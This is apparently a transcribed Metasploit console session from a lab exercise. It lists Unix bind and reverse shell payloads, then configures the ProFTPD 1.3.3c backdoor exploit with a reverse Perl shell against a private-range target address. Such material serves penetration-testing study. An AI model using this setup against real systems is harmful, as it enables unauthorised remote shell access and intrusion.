 1 payload/cmd/unix/bind_perl normal No
Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 normal No
Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/generic normal No
Unix Command, Generic Command Execution
4 payload/cmd/unix/reverse normal No
Unix Command Shell, Double Reverse TCP (telnet)
5 payload/cmd/unix/reverse_bash_telnet_ssl normal No
Unix Command Shell, Reverse TCP SSL (telnet)
6 payload/cmd/unix/reverse_perl normal No
Unix Command Shell, Reverse TCP (via Perl)
7 payload/cmd/unix/reverse_perl_ssl normal No
Unix Command Shell, Reverse TCP SSL (via perl)
8 payload/cmd/unix/reverse_ssl_double_telnet normal No
Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/r
everse_perl
payload ⇒ cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS 192.168.56.101 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic